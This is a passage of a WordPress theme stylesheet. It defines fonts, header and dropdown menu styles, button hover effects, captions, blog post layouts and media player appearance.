7. Wordpress Common Elements ( List, Sticky, Image )

8. Theme Shortcodes

9. Shop Page

10. Footer and Widgets

- Responsive Queries

-------------------------------------------------------------------*/



/***********************/
/* 1. Fonts and Common */
/***********************/
@font-face {
    font-family: 'nexa_rust_extrasfree';
    src: url('../fonts/NexaRustExtras-Free-webfont.eot');
    src: url('../fonts/NexaRustExtras-Free-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/NexaRustExtras-Free-webfont.woff2') format('woff2'),
         url('../fonts/NexaRustExtras-Free-webfont.woff') format('woff'),
         url('../fonts/NexaRustExtras-Free-webfont.ttf') format('truetype'),
         url('../fonts/NexaRustExtras-Free-webfont.svg#nexa_rust_extrasfree') format('svg');
    font-weight: normal;
    font-style: normal;
}
.pronto-icon h4 { font-family: "nexa_rust_extrasfree"; font-weight: normal; }
body { font-family: 'Muli', sans-serif; font-weight: 300; -webkit-font-smoothing: antialiased; background: #fff; color: #333333; font-size: 14px; word-wrap: break-word; overflow-wrap: break-word; /* Renamed property in CSS3 draft spec */ overflow-x: hidden; }
a { color: #ae8648; }
a, a:hover { color: #444444; text-decoration: none; -webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;} 

a:active { text-decoration: none; }
a:active, a:focus {
outline: thin dotted;
outline: 0 !important;
outline-offset: 0 !important;
}
.columncenter{text-align:center;}
.customize-support .full .container { width: 100%; }
#bliccaThemes-layout .wpb_row.vc_row-fluid.full .wpb_column { padding: 0 !important; margin: 0; }
.container .container { width: 100%; padding-left:0; padding-right:0; }
.wpb_row{ margin-left:0 !important; margin-right:0 !important; }
.bliccaThemesBox { 
background: #fff;
-webkit-box-shadow: 0px 0px 3px 0px rgba(210, 210, 210, 0.6);
-moz-box-shadow:    0px 0px 3px 0px rgba(210, 210, 210, 0.6);
box-shadow:         0px 0px 3px 0px rgba(210, 210, 210, 0.6);
width: 1200px;
margin: 0 auto; 
}
.enable_fixhead .bliccaThemesBox .bliccaThemes-header { left: 0; right: 0; margin-left: auto; margin-right: auto;  max-width: 1200px;webkit-box-shadow: 0px 0px 3px 0px rgba(210, 210, 210, 0.6); -moz-box-shadow: 0px 0px 3px 0px rgba(210, 210, 210, 0.6); box-shadow: 0px 0px 3px 0px rgba(210, 210, 210, 0.6); }
#bliccaThemes-loader {
    background: #fff;
    position:fixed;
    top:0;
    left:0;
    bottom:0;
    right:0;
    z-index: 99999;
    pointer-events: none;
    margin: 0;
    padding: 0;
}
h1 { font-size: 32px;}
h2 { font-size: 28px;}
h3 { font-size: 22px;}
h4 { font-size: 18px;}
h5 { font-size: 14px;}
h6 { font-size: 12px;}

h1, h2, h3, h4, h5, h6 {font-family: 'Lora', serif; font-weight:700;color:#444;}

img{
  display: block;
  max-width: 100%;
  height: auto;
}
textarea:hover, 
input:hover, 
textarea:active, 
input:active, 
textarea:focus, 
input:focus,
button:focus,
button:active,
button:hover
{
    outline:0px !important;
    -webkit-appearance:none;
}

input, button, select, textarea {
max-width: 100%;
}

/**************/
/* 1.1 Header */
/**************/
/* reset */
.navbar { margin-bottom: 0; }
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border: none; } 
.navbar-default { background: transparent; border: none; }  /* use this for boxed version of theme */
.navbar-collapse { padding: 0; }

/* logo */
.stickylogo { display: none; }
.on-sticky .logo { display: none;}
.on-sticky .stickylogo { display: block;}
a.logo-text { font-family: 'Great Vibes', cursive; font-size: 40px; line-height: 50px; font-weight: 400; color: #505050; padding: 2px 0; display: inline-block; }

.bliccaThemes-brand { padding: 167px 0; text-align: center; overflow: hidden; }
.bliccaThemes-brand img { margin: 0 auto; display: inline-block; }


.logo-back {
  position: absolute;
  top:10px;
  left:0;
  transform: scale3d(1.01, 1.01, 1) translate3d(0px, 0px, 0px);
  width: 100%;
  min-height: 100%;
}

.bliccaThemes-header {
width: 100%;
top: 0;
left: 0;
z-index: 3000;
font-family:'lora';  
}
.enable_fixhead .bliccaThemes-header { position: fixed; }
.logged-in .bliccaThemes-header { top:32px !important;}
.navbar-nav>li>a { font-weight: 700; }
/* header style */
.bliccaThemes-header.header-classic {
background: #fff;
-webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);  
}
.header-classic .navbar-default { padding: 8px 0 8px 0; }
.on-sticky.header-classic .navbar-default { padding: 8px 0 1px 0; }
.navbar-nav>li { float: none; display: inline-block; }

.header-classic .navbar-nav>li>a {
font-size: 14px; font-weight: 700; padding: 0px; color: #444444;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.header-classic .navbar-nav>li{padding: 15px 15px 0px 15px;}

.header-classic .navbar-nav>li>:last-child>a { padding-right:0; }

.header-classic .navbar-default .navbar-nav>.firstitem.current-menu-item>a, .header-classic .navbar-default .navbar-nav>.firstitem.current-menu-item>a:hover, .header-classic .navbar-default .navbar-nav>.firstitem.current-menu-item>a:focus, .header-classic .navbar-default .navbar-nav>.firstitem.current-menu-parent>a, .header-classic .navbar-default .navbar-nav>.firstitem.current-menu-parent>a:hover, .header-classic .navbar-default .navbar-nav>.firstitem.current-menu-parent>a:focus, .navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus { color: #ae8648; font-weight: 600; }

.header-classic .navbar-nav>li>a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: -4px;
  left: 0px;
  background: #ae8648;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.header-classic .navbar-nav>li>a:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.header-classic .navbar-default .navbar-nav>.firstitem.current-menu-item>a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: -4px;
  left: 0;
  background: #ae8648;
  visibility: Visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}


.header-classic.on-sticky .logo-text{padding-top:10px;}



.navbar-right .dropdown-menu { left: 0px; right: auto; }
.dropdown-menu>li>a {
color: #aaa;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}

.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {}

.dropdown-menu .dropdown-menu { left: 114%; top: -1%; margin-left: 0; }
.dropdown-menu>li.dropdown>a:after { 
content: "\f105"; 
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 20px;
}

/* Top Section */
.topsection { background: #fff; overflow: hidden;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
-o-transition: all 0.4s ease;
transition: all 0.4s ease;
    border-bottom: 1px solid #e4e4e4;
}
.on-sticky .topsection{ margin-top: -60px;; }
.topsection-about { display: inline-block; height: 50px; float: left; color: #444; font-size: 12px;line-height:50px;}
.topsection-about .fa-phone { margin-right: 5px; }
.topsection-about .fa-envelope { margin-left: 20px; margin-right: 5px; }
.topsection-about a { color: #444; } 
.topsection-about a:hover { color: #ae8648; }
.bliccaThemes-header-search {cursor: pointer; height: 50px; line-height: 50px; font-size: 14px; margin-left: 9px; padding-right: 17px; display: inline-block; float: right; position: relative; border-right: 1px solid #e4e4e4;}
.bliccaThemes-header-search i {  
display: inline-block;
width: auto;
height: 40px;
border-radius: 0;
margin-right: 0;
margin-left: 10px;
text-align: center;
line-height: 40px; 
color: #444;
}
.bliccaThemes-header-search:hover i { color: #ae8648; }
.bliccaThemes-header-search .search { 
position: absolute; top: 0;; visibility: hidden; opacity: 0;
z-index: 3001;
left: -250px; 
-webkit-transition: all 0.4s ease-out;
-moz-transition: all 0.4s ease-out;
-ms-transition: all 0.4s ease-out;
-o-transition: all 0.4s ease-out;
 transition: all 0.4s ease-out;  
}
.bliccaThemes-header-search .search .search-query {height: 50px; line-height: 50px;   background: rgba(245, 245, 245, 1)!important; width: 275px; max-width: 300px; border: 1px solid #e4e4e4;-webkit-transition: all 0.4s ease-out;
-moz-transition: all 0.4s ease-out;
-ms-transition: all 0.4s ease-out;
-o-transition: all 0.4s ease-out;
 transition: all 0.4s ease-out; }
.bliccaThemes-header-search .search .search-query:focus{border-color:#e4e4e4;}
.bliccaThemes-header-search .search .search-query::-webkit-input-placeholder {color:#444; font-size: 14px; }
.bliccaThemes-header-search .search .search-query:-moz-placeholder {color:#444; font-size: 14px;}
.bliccaThemes-header-search .search .search-query::-moz-placeholder {color:#444; font-size: 14px;}
.bliccaThemes-header-search .search .search-query:-ms-input-placeholder {color:#444; font-size: 14px;}
.bliccaThemes-header-search .search .search-query:focus::-webkit-input-placeholder {color:#444; font-size: 14px; }
.bliccaThemes-header-search .search .search-query:focus:-moz-placeholder {color:#444; font-size: 14px;}
.bliccaThemes-header-search .search .search-query:focus::-moz-placeholder {color:#444; font-size: 14px;}
.bliccaThemes-header-search .search .search-query:focus:-ms-input-placeholder {color:#444; font-size: 14px;}
.bliccaThemes-header-search.acik .search { visibility: visible; opacity: 1; left: -284px; }
.bliccaThemes-header-search {}

.header-social { text-align: right; display: inline-block; float: right;border-left: 1px solid #e4e4e4; border-right: 1px solid #e4e4e4; padding-right: 14px; }
.header-social a div i { font-size:16px; color: #444; line-height:50px;}
.header-social a div:hover i { color: #ae8648; }



/****************************/
/* Header Fixed Transparent */
/****************************/
.header-fixed {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 9999;  
background: rgba(0,0,0,0.5); /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);

background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
-webkit-transition: all 0.8s;
-moz-transition: all 0.8s;
-ms-transition: all 0.8s;
-o-transition: all 0.8s;
transition: all 0.8s;   
}
.header-fixed.on-sticky { background-image: none; background: #fff;  border-bottom: 1px solid #f2f2f2; }
.header-fixed .navbar-default { background-color: transparent; }
.header-fixed .navbar { border-radius: 0; border: 0; margin-bottom: 0; }
.header-fixed .navbar-nav {}
.header-fixed.on-sticky .navbar-nav { }  
.header-fixed .navbar, .header-fixed .logo, .header-fixed .navbar, .header-fixed .stickylogo { max-height: 80px; }
.header-fixed .logo, .header-fixed .stickylogo { display: inline-block; vertical-align: top; }
.header-fixed .logo-text { display: inline-block; color: #fff; font-weight: 200; font-size: 40px; margin: 0;}
.header-fixed .topsection-about{color:#fff;}
.header-fixed .topsection-about a{color:#fff;}
.header-fixed .header-social a div i{color:#fff;}
.header-fixed .header-social{border:none;}
.header-fixed .bliccaThemes-header-search{border:none;}
.header-fixed .bliccaThemes-header-search i{color:#fff;}


.header-fixed.on-sticky .logo-text { color: #444444;  padding-top: 14px; }
.header-fixed .navbar-nav>li>a { color: #fff;padding:0px;}
.header-fixed.on-sticky .navbar-nav>li>a { color: #444444; }
.header-fixed.on-sticky .navbar-nav>li>a:hover{color:#444;}
.header-fixed .navbar-default .navbar-nav>.firstitem.current-menu-item>a,.header-fixed .navbar-default .navbar-nav>.firstitem.current-menu-item>a:hover,.header-fixed .navbar-default .navbar-nav>.firstitem.current-menu-item>a:focus, .header-fixed .navbar-default .navbar-nav>.firstitem.current-menu-parent>a,.header-fixed .navbar-default .navbar-nav>.firstitem.current-menu-parent>a:hover,.header-fixed .navbar-default .navbar-nav>.firstitem.current-menu-parent>a:focus {}

.header-fixed .topsection { background: transparent;border:none; }

.header-fixed .navbar-nav>li{ padding: 15px 15px 0px 15px;}
.header-fixed.on-sticky .navbar-nav>li{  padding: 25px 15px 19px 15px;}


.header-fixed .navbar-nav>li>a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: -4px;
  left: 0px;
  background: #fff;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.header-fixed .navbar-nav>li>a:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.header-fixed.on-sticky .navbar-nav>li>a:before{background:#ae8648;}
.header-fixed.on-sticky .navbar-default .navbar-nav>.firstitem.current-menu-item>a:before{background:#ae8648;}

.header-fixed .navbar-default .navbar-nav>.firstitem.current-menu-item>a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: -4px;
  left: 0;
  background: #fff;
  visibility: Visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.header-fixed .navbar-nav>li>a:hover, .header-fixed .navbar-nav>li>a:focus { color: #fff; }
.header-fixed .stickylogo { display: none; }
.header-fixed.on-sticky .logo { display: none; }
.header-fixed.on-sticky .stickylogo { display: inline-block; }

.navbar-nav.navbar-right:last-child {
  margin-right: -14px;
}
.dropdown-menu { 
  margin: 0px;
  padding: 0px;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: none;
  min-width: 150px;
  z-index: 1005;
  background-color: #fff;
  
}
.navbar-nav>li>.dropdown-menu{margin-top: 25px; webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5); box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.5); padding-bottom: 0px;border-bottom-left-radius: 5px;  border-bottom-right-radius: 5px;}

.header-fixed.on-sticky .navbar-nav>li>.dropdown-menu{margin-top:1px;}

.navbar-nav>li>.dropdown-menu>li:last-child>a{border-bottom-left-radius:5px;border-bottom-right-radius:5px;}

.dropdown-menu>li>a { font-weight:600;font-size:13px;padding: 10px 20px;font-family:'Lora';  
 overflow: hidden;
-webkit-transition: color 0.3s;
transition: color 0.3s;position: relative;
z-index: 1;
-webkit-backface-visibility: hidden;
-moz-osx-font-smoothing: grayscale;
}

.dropdown-menu>li>a::before, .dropdown-menu>li>a::after{content: ''; position: absolute; height: 100%; width: 100%; bottom: 100%; left: 0; z-index: -1; -webkit-transition: -webkit-transform 0.3s; transition: transform 0.3s; -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1); transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);}

.dropdown-menu>li>a{  color: #444;}

.dropdown-menu>li>a::before {
  background: #777!important;
}

.dropdown-menu>li>a::after {
  background: #ae8648!important;
}
.dropdown-menu>li>a:hover {
  color: #fff;
}

.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus{background:inherit;}

.dropdown-menu>li>a:hover::before, .dropdown-menu>li>a:hover::after  {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.dropdown-menu>li>a:hover::after  {
  -webkit-transition-delay: 0.175s;
  transition-delay: 0.175s;
}
/* Header Bottom */
.bliccaThemes-header.header-bottom { position: relative; }
.bliccaThemes-header.header-bottom.on-sticky { position: fixed; }
.logged-in .bliccaThemes-header.header-bottom { top: 0 !important; }
.logged-in .bliccaThemes-header.header-bottom.on-sticky { top: 32px !important; }
/************************/
/* MEGA DROPDOWN MENU   */
/************************/
.multi.dropdown { position: static;}
.multi .dropdown-menu .dropdown:after { content:""; }
.navbar-right .dropdown-menu.multimenu {
  right:0;
  left: auto;
  padding-top: 30px;
  padding-bottom: 50px; 
}
.multi > ul {
  width: 100%;
  left: 0!important;
  top: 100%;
  margin-top: 0!important;
  overflow: hidden;
  padding: 0px !important;
  border-top:1px solid #e4e4e4;
}

.multi.dropdown > ul > li { width: 25%; float:left; padding: 0px; }

.multi.dropdown > ul ul.dropdown { margin:0; padding:0; display: block!important; position: relative !important; top: auto; left: auto;}

.multi.dropdown .dropdown-menu>.dropdown>.dropdown-menu { position: relative; top: auto; left: auto; display: block !important; }

.multi .dropdown-menu>li>a
{ 
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  cursor: text;
  pointer-events: none; 
    background: rgba(228, 228, 228, 0.43);
  
  
}

.multi .dropdown-menu ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
  
}

.multi .dropdown-menu ul li {
  padding:0;
}
.multi .dropdown-menu>li:last-child>a { border-radius: 0px!important; }

.multi .dropdown-menu li>ul>li>a {
  font-weight:600;font-size:13px;padding: 10px 20px;font-family:'Lora';  
 overflow: hidden;
-webkit-transition: color 0.3s;
transition: color 0.3s;position: relative;
z-index: 1;
-webkit-backface-visibility: hidden;
-moz-osx-font-smoothing: grayscale;
  display:block;
}



.multi .dropdown-menu li>ul>li>a::before, .multi .dropdown-menu li>ul>li>a::after{content: ''; position: absolute; height: 100%; width: 100%; bottom: 100%; left: 0; z-index: -1; -webkit-transition: -webkit-transform 0.3s; transition: transform 0.3s; -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1); transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);}

.multi .dropdown-menu li>ul>li>a{  color: #444;}

.multi .dropdown-menu li>ul>li>a::before {
  background: #777!important;
}

.multi .dropdown-menu li>ul>li>a::after {
  background: #ae8648!important;
}
.multi .dropdown-menu li>ul>li>a:hover {
  color: #fff;
}

.multi .dropdown-menu li>ul>li>a:hover, .multi .dropdown-menu li>ul>li>a:focus{background:inherit;}

.multi .dropdown-menu li>ul>li>a:hover::before, .multi .dropdown-menu li>ul>li>a:hover::after  {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.multi .dropdown-menu li>ul>li>a:hover::after  {
  -webkit-transition-delay: 0.175s;
  transition-delay: 0.175s;
}
/**********************/
/*   1.2 Buttons      */
/**********************/

.buton {
  font-size: 16px;
  font-weight: 600;
  border: none;
  color: #fff;
  cursor: pointer;
  padding: 5px 15px;   
  display: inline-block;
  letter-spacing: 1px;
  outline: none;
  position: relative;
  z-index:1;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  margin: 5px 0 5px 0;
  
}
.woocommerce-page .buton {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.buton a:link{ text-decoration: none; font-weight: 600; font-family: lora; font-style: italic; color: #fff;}
.buton a { text-decoration: none; font-weight: 600; font-family: lora; font-style: italic; color: #fff;}
.buton.b_white a { text-decoration: none; font-weight: 600; font-family: lora; font-style: italic; color: #000;}
.buton a:visited {
  
  text-decoration: none;
}

.buton a:hover{
  
  text-decoration: none;
}

.buton:after {
  content: '';
  position: absolute;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.buton:before{
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  position: relative;
  -webkit-font-smoothing: antialiased;
}

/* Size of Button */
.buton-large {padding: 14px 50px !important;}

.buton-medium {padding: 14px 40px !important;}
.buton-small {padding: 14px 30px !important;}
.buton-mini {padding: 14px 20px !important;}

/* Button Color */
.b_asset {background: #ae8648;}
.b_asset a:hover{color:#fff;}
.b_blue {background: #0cadbe;}
.b_white {background: #ffffff;color:#010101;}
.b_inherit { background: #0cadbe;}
.b_pink {background: #ff048c;}
.b_green {background: #76b737;}
.b_green-1 {background: #76b737;}
.b_orange {background: #ff9c00;}
.b_orange-1 {background: #ff9c00;}
.b_orange-1-dark {background: #e97528;}
.b_purple {background: #c74a73;}
.b_darkgrey{background: #535252;}
.b_black {background: #3d3d3d;}
.b_dusty { background: #676767 ;}
.b_red { background: #e54242;}
.b_teal { background: #0cadbe;}

.b_grey { background: #8c8c8c;}
.b_darkgrey-1 { background: #303030;}

.red-color{color: #e54242;}
.green-color{color:#76b737;}
.orange-color-dark{color:#e97528;}
.orange-color{color:#ff9c00;}
.purple-color{color: #c74a73;}
.grey-color{color:#8c8c8c;}
.darkgrey-color{color: #303030;}

/* All Button Effect */
/* Left to right transition effect */
.buton-1:after {
  width: 0%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.1;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.buton-1:hover,
.buton-1:active {
  color: #fff;
}
.buton-1:hover:after,
.buton-1:active:after {
  width: 100%;
}

/* Top to bottom transition effect */
.buton-2:after {
  width: 100%;
  height: 0;
  top: 0;
  left: 0;
 background: #000; 
 opacity: 0.1;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.buton-2:hover,
.buton-2:active,.buton-2:focus{
  color:#fff;
  
}
.buton-2:hover:after,
.buton-2:active:after {
  height: 100%;
}

/* Fade effect */
.buton-3:hover,
.buton-3:active {
  color: #fff;
  background: #505050; 
  
}
/* Middle to side effect */
.buton-4 {
  overflow: hidden;
}

.buton-4:after {
  width: 0;
  height: 103%;
  top: 50%;
  left: 50%;
  background: #505050;
  opacity: 0;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

.buton-4:hover,
.buton-4:active {
  color: #fff;
}

.buton-4:hover:after {
  width: 90%;
  background: #000; 
  opacity: 0.1;
}

.buton-4:active:after {
  width: 101%;
  opacity: 1;
}
/* Middle to corners effect */
.buton-5 {
  overflow: hidden;
}

.buton-5:after {
  width: 100%;
  height: 0;
  top: 50%;
  left: 50%;
  background: #505050;
  opacity: 0;
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.buton-5:hover,
.buton-5:active {
  color: #fff;
}

.buton-5:hover:after {
  height: 260%;
  opacity: 1;
}

.buton-5:active:after {
  height: 400%;
  opacity: 1;
}
/*  Middle to top and bottom effect */
.buton-6 {
  overflow: hidden;
}

.buton-6:after {
  width: 101%;
  height: 0;
  top: 50%;
  left: 50%;
  background: #505050;
  opacity: 0;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

.buton-6:hover,
.buton-6:active {
  color: #fff;
}

.buton-6:hover:after {
  height: 75%;
  opacity: 1;
}

.buton-6:active:after {
  height: 130%;
  opacity: 1;
}

/*****************/
/*   Caption     */
/*****************/
.caption-container {
position: relative;
margin-bottom: 70px;
display: table;
width: 100%;
overflow: hidden;  
}
.caption {
text-align: center;
padding: 140px 0px;
color: #fff;
background: #e2e2e2;
font-size: 16px;
background-position: center center;
background-repeat: no-repeat;
display: table-cell;
vertical-align: middle;
}
.caption h1 { font-family: "Great Vibes", cursive; font-size: 50px; font-weight:400;}
.caption p{font-size:14px;}
.bt_caption_sep { position: relative; text-align: center; border-color:rgba(255, 255, 255, 0.72); margin-bottom: 15px; }
.bt_caption_sep:before, .bt_caption_sep:after { content:""; height: 1px; width: 85px; border-top: 1px solid; border-color: inherit; display: block; }
.bt_caption_sep:before { position: absolute; top: 50%; left:50%; margin-left: -163px; }
.bt_caption_sep:after { position: absolute; top: 50%; right: 50%; margin-right: -163px; }
.bt_caption_sep img { margin: 0 auto; max-width: 100px;}
/*****************/
/*    2. Blog    */
/*****************/
.blog-style { background: #f5f5f5; }
.blog-excerpt { font-weight: 400; } 
/*  2.1 classic style */
.sidebar-inner{margin-bottom:40px;}
.blog-standard-right-sidebar .post-item {
margin-bottom: 60px;
background: #fff;
border: 1px solid #e1e1e1;
border-radius: 5px;
-webkit-box-shadow: 0 5px 0 0 #c9c9c9;
box-shadow: 0 5px 0 0 #c9c9c9;
overflow: hidden;
}

.blog-standard-right-sidebar h1.blog-title { margin-bottom: 2px; font-size: 24px; }

.blog-standard-right-sidebar .blog-title a{color:#444444; font-size: 28px; line-height:40px;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}

.blog-standard-right-sidebar .blog-meta {font-size: 14px; font-weight:400;color:#999999; margin-bottom: 25px; }

.blog-standard-right-sidebar .blog-meta i { margin: 0 5px 0 0; }

.blog-standard-right-sidebar .blog-meta a{color:#666666; font-weight: 700; 
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}
.blog-standard-right-sidebar .blog-meta a:hover, .blog-standard-right-sidebar .blog-title a:hover {
color: #ae8648;}
.blog-standard-right-sidebar .blog-thumbnail { margin-bottom: 30px; }
.blog-standard-right-sidebar .postdata { margin-bottom: 20px; padding: 0 30px; }
.blog-standard-right-sidebar .blog-content { padding: 0 30px; }
.blog-standard-right-sidebar .blog-excerpt{line-height:28px; color: #666666; margin-bottom: 25px; }
.blog .blog-excerpt p { display: inline; } 

/*
 * 2.2 Post Formats
 */

/* 
/* quote */
.quoto-link-image:hover{border-color:#000;}
.quoto-link-image:hover .quoto-link-over .fa{color:#000;}
.blog-standard-right-sidebar .post-item.format-quote, .blog-standard-right-sidebar .post-item.format-link { padding: 0; }
.quoto-link-image { position: relative; -webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}
.quoto-link-over {
position: absolute;
width: 100%; height: 100%;
top: 0;
left: 0;
z-index: 11;
text-align: center;
color: #fff;
padding: 107px 50px 80px;
}
.quoto-link-over h3.quoto-link-content { font-weight: 700; margin-top: 17px;color:#444; }
.quoto-link-over h5.quoto-link-name { font-weight: 400; line-height: 36px; }
.quoto-link-over .fa { font-size: 36px; line-height: 1; color:#444;-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}

.quoto-link-over.no-image { position: relative; height: auto; overflow: hidden; }
.quoto-link-over img {border-radius:3px;}
.masonry-blog .quoto-link-over img {border-radius:0;}
.quoto-link-image{border:1px solid #aaa;}
.masonry .quoto-link-image { border: 0; }

/* Gallery Post Type  */
.post-slider { position: relative; overflow: hidden; }
.post-slider .flex-direction-nav a, .portfolio-slider .flex-direction-nav a { display: block; }
.masonry-blog .flex-direction-nav a{top:90%;}
.masonry-blog .post-slider:hover .flex-prev { opacity: 0.5; }
.masonry-blog .post-slider:hover .flex-next { opacity: 0.5; right: 0px; }
.masonry-blog .flex-direction-nav .flex-prev{left:70%;}
.masonry-blog .post-slider { max-height: 226px; }

.post-slider .flex-direction-nav a { top: auto; bottom: 0; opacity: 0.5; display: block; }
.post-slider .flex-direction-nav .flex-prev{ left: auto; }
.post-slider .flex-direction-nav .flex-next { right: 0; }
.post-slider:hover .flex-prev { opacity: 0.5; left: auto; }
.post-slider:hover .flex-next { opacity: 0.5; right: 0; }
.post-slider:hover .flex-next:hover, .post-slider:hover .flex-prev:hover { opacity: 1; }
.post-slider .flex-direction-nav a.flex-next:before { content:'';background:url(../img/slider-right-arrow.png) no-repeat 0 0 !important;height: 40px!important;width: 40px!important;}
.post-slider .flex-direction-nav a.flex-prev:before { content:'';background:url(../img/slider-left-arrow.png) no-repeat 0 0 !important;height: 40px!important;width: 40px!important; }


.post-grid-thumbnails { padding: 0; }
.post-grid-thumbnails li { width: 50%; float: left; position: relative; overflow: hidden; }

.post-grid-thumbnails li:nth-child(3n+3) { margin-right: 0; }
.bliccaThemes-caption { display: none; }
.post-grid-thumbnails li .bliccaThemes-caption { 
position: absolute; bottom: -40px; width: 100%; left: 0; line-height: 40px; padding-left: 20px; display: block; background: rgba(0,0,0,0.7); font-size: 14px; color: #fff;
-webkit-transition: all 0.6s ease;
-moz-transition: all 0.6s ease;
-o-transition: all 0.6s ease;
transition: all 0.6s ease;
}
.post-grid-thumbnails li:nth-last-child(3), .post-grid-thumbnails li:nth-last-child(2), .post-grid-thumbnails li:nth-last-child(1) { margin-bottom: 0; }
.post-grid-thumbnails li:hover .bliccaThemes-caption { bottom: 0; }

/* audio video */

.mejs-overlay-button{display:none;}
.mejs-container .mejs-controls{background:rgba(0,0,0,0.7)!important; visibility:visible!important;}
.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls { background: rgba(0,0,0,0.7)!important; } 
.mejs-controls .mejs-button button{}
.mejs-container .mejs-controls .mejs-time{padding: 16px 3px 0 3px!important;display:none!important;}
.mejs-controls .mejs-time-rail .mejs-time-total{border-radius:0!important;}
